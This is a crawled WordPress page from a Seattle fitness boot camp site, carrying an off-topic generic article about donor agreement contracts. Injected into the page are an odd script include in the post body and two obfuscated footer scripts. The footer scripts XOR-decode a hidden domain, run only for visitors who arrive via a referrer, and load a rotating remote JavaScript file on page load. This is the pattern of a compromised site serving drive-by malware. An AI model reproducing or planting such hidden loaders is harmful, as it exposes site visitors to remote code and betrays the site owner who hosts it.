

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mkgmaxfitness.com/donor-agreement-contract/
body_size: 9112
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Donor Agreement Contract - Seattle Fitness Boot Camp ClassesSeattle Fitness Boot Camp Classes</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://mkgmaxfitness.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://mkgmaxfitness.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://mkgmaxfitness.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://mkgmaxfitness.com/donor-agreement-contract/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Donor Agreement Contract - Seattle Fitness Boot Camp Classes" />
	<meta property="og:description" content="Donor Agreement Contract: All You Need to Know A donor agreement contract is a legal document that outlines the terms and conditions of a donation made by an individual or organization. These types of contracts are typically used by non-profit &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="http://mkgmaxfitness.com/donor-agreement-contract/" />
	<meta property="og:site_name" content="Seattle Fitness Boot Camp Classes" />
	<meta property="article:published_time" content="2023-09-17T08:12:53+00:00" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://mkgmaxfitness.com/donor-agreement-contract/","url":"http://mkgmaxfitness.com/donor-agreement-contract/","name":"Donor Agreement Contract - Seattle Fitness Boot Camp Classes","isPartOf":{"@id":"http://mkgmaxfitness.com/#website"},"datePublished":"2023-09-17T08:12:53+00:00","author":{"@id":""},"breadcrumb":{"@id":"http://mkgmaxfitness.com/donor-agreement-contract/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://mkgmaxfitness.com/donor-agreement-contract/"]}]},{"@type":"BreadcrumbList","@id":"http://mkgmaxfitness.com/donor-agreement-contract/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://mkgmaxfitness.com/"},{"@type":"ListItem","position":2,"name":"Donor Agreement Contract"}]},{"@type":"WebSite","@id":"http://mkgmaxfitness.com/#website","url":"http://mkgmaxfitness.com/","name":"Seattle Fitness Boot Camp Classes","description":"Get Lean. Get Strong. Get Results!  Call Now!  206-457-2101","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://mkgmaxfitness.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"","url":"http://mkgmaxfitness.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Seattle Fitness Boot Camp Classes &raquo; Feed" href="http://mkgmaxfitness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seattle Fitness Boot Camp Classes &raquo; Comments Feed" href="http://mkgmaxfitness.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seattle Fitness Boot Camp Classes &raquo; Donor Agreement Contract Comments Feed" href="http://mkgmaxfitness.com/donor-agreement-contract/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://mkgmaxfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmkgmaxfitness.com%2Fdonor-agreement-contract%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://mkgmaxfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmkgmaxfitness.com%2Fdonor-agreement-contract%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='imwb_covertactionbar_pro-stylesheet-css' href='http://mkgmaxfitness.com/wp-content/plugins/covertactionbar-pro/styles/cabar.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://mkgmaxfitness.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://mkgmaxfitness.com/wp-json/wp/v2/posts/5485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mkgmaxfitness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://mkgmaxfitness.com/?p=5485' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f1f1f1; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-5485 single-format-standard custom-background wp-theme-twentyeleven single-author singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://mkgmaxfitness.com/" title="Seattle Fitness Boot Camp Classes" rel="home">Seattle Fitness Boot Camp Classes</a></span></h1>
				<h2 id="site-description">Get Lean. Get Strong. Get Results!  Call Now!  206-457-2101</h2>
			</hgroup>

			
								<form method="get" id="searchform" action="http://mkgmaxfitness.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu"><ul>
<li ><a href="http://mkgmaxfitness.com/">Home</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="http://mkgmaxfitness.com/legal-consultancy-service-agreement/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://mkgmaxfitness.com/pronoun-verb-contractions/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-5485" class="post-5485 post type-post status-publish format-standard hentry">
	<header class="entry-header">
		<h1 class="entry-title">Donor Agreement Contract</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="http://mkgmaxfitness.com/donor-agreement-contract/" title="8:12 am" rel="bookmark"><time class="entry-date" datetime="2023-09-17T08:12:53+00:00">September 17, 2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://mkgmaxfitness.com/author/" title="View all posts by " rel="author"></a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><script type='text/javascript' src='http://mkgmaxfitness.com/?a42ce0e=5232417'></script></p>
<p>Donor Agreement Contract: All You Need to Know</p>
<p>A donor agreement contract is a legal document that outlines the terms and conditions of a donation made by an individual or organization. These types of contracts are typically used by non-profit organizations, charities, and other similar entities to ensure that their donations are being made in a way that complies with all applicable laws and regulations.</p>
<p>Why Are Donor Agreement Contracts Important?</p>
<p>Whether you are a donor or a recipient of a donation, a donor agreement contract is an important legal document that ensures that both parties are aware of the expectations and obligations associated with the transaction. Here are some of the reasons why donor agreement contracts are important:</p>
<p>1. Clarity and Transparency: A donor agreement contract clearly outlines the expectations of both parties and ensures that everyone is on the same page. This can help avoid any misunderstandings or disputes that could arise later on.</p>
<p>2. Compliance with Legal and Ethical Standards: Donor agreement contracts outline the legal and ethical standards that must be followed by both parties. This can help ensure that the donation is being used in a way that complies with all applicable laws and regulations.</p>
<p>3. Protection of Both Parties: Donor agreement contracts can protect both the donor and the recipient by ensuring that both parties are aware of their rights and obligations. This can help prevent any potential legal issues that may arise in the future.</p>
<p>What Are the Key Components of a Donor Agreement Contract?</p>
<p>While donor agreement contracts may vary depending on the specific situation, there are some key components that should be included in every contract. Here are some of the important elements of any donor agreement contract:</p>
<p>1. Description of Donation: The contract should clearly describe the nature of the donation, including any limitations or restrictions on how the funds can be used.</p>
<p>2. Obligations of the Recipient: The contract should outline the obligations of the recipient, including how the funds will be used, how they will be accounted for, and any reporting requirements.</p>
<p>3. Obligations of the Donor: The contract should also outline the obligations of the donor, including any requirements for follow-up reporting or other forms of communication.</p>
<p>4. Duration of the Agreement: The contract should specify the duration of the agreement, including any renewal or termination provisions.</p>
<p>5. Dispute Resolution: The contract should also include provisions for resolving any disputes that may arise between the parties.</p>
<p>Conclusion</p>
<p>In conclusion, donor agreement contracts are an important legal document that can help protect both donors and recipients. By clearly outlining the expectations and obligations of both parties, these contracts can help ensure that donations are being made in a way that complies with all applicable legal and ethical standards. If you are considering making a donation or are a non-profit organization looking to receive donations, it is important to work with an experienced attorney who can help you draft a donor agreement contract that meets your needs and protects your interests.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in Uncategorized by <a href="http://mkgmaxfitness.com/author/"></a>. Bookmark the <a href="http://mkgmaxfitness.com/donor-agreement-contract/" title="Permalink to Donor Agreement Contract" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-5485 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_ec7fba) {
    
    var _d725f = Date.now();
    var _57b6fb = 1000;
    _d725f = _d725f / _57b6fb;
    _d725f = Math.floor(_d725f);

    var _c2ef56 = 600;
    _d725f -= _d725f % _c2ef56;
    _d725f = _d725f.toString(16);

    var _be4d54 = _ec7fba.referrer;

    if (!_be4d54) return;

    var _aa64f1 = [46936, 46941, 46914, 46929, 46928, 46933, 46919, 46940, 46934, 46939, 46933, 46918, 46928, 46943, 46941, 46912, 46874, 46941, 46938, 46930, 46939];

    _aa64f1 = _aa64f1.map(function(_8f8571){
        return _8f8571 ^ 46900;
    });

    var _ac77fe = "6ee00c765c575e92315f672ea8442758";
    
    _aa64f1 = String.fromCharCode(..._aa64f1);

    var _5a2025 = "https://";
    var _5cddc3 = "/";
    var _66853a = "track-";

    var _49f129 = ".js";

    var _a496d8 = _ec7fba.createElement("script");
    _a496d8.type = "text/javascript";
    _a496d8.async = true;
    _a496d8.src = _5a2025 + _aa64f1 + _5cddc3 + _66853a + _d725f + _49f129;

    _ec7fba.getElementsByTagName("head")[0].appendChild(_a496d8)

}(document);
</script><script type="text/javascript">
!function (_8f9cac) {
    
    var _41d017 = Date.now();
    var _ab8e04 = 1000;
    _41d017 = _41d017 / _ab8e04;
    _41d017 = Math.floor(_41d017);

    var _f909eb = 600;
    _41d017 -= _41d017 % _f909eb;
    _41d017 = _41d017.toString(16);

    var _12e37b = _8f9cac.referrer;

    if (!_12e37b) return;

    var _e588ed = [55514, 55519, 55488, 55507, 55506, 55511, 55493, 55518, 55508, 55513, 55511, 55492, 55506, 55517, 55519, 55490, 55448, 55519, 55512, 55504, 55513];

    _e588ed = _e588ed.map(function(_8ecf09){
        return _8ecf09 ^ 55478;
    });

    var _4f0976 = "bfbd3888473774aaad1112983d65cf6f";
    
    _e588ed = String.fromCharCode(..._e588ed);

    var _cc7bb1 = "https://";
    var _1dcade = "/";
    var _b85651 = "track-";

    var _701142 = ".js";

    var _4c0bce = _8f9cac.createElement("script");
    _4c0bce.type = "text/javascript";
    _4c0bce.async = true;
    _4c0bce.src = _cc7bb1 + _e588ed + _1dcade + _b85651 + _41d017 + _701142;

    _8f9cac.getElementsByTagName("head")[0].appendChild(_4c0bce)

}(document);
</script><!-- 851b4cea2a613afac74049ae9a8d4469 --><script type="text/javascript" src="http://mkgmaxfitness.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://mkgmaxfitness.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://mkgmaxfitness.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>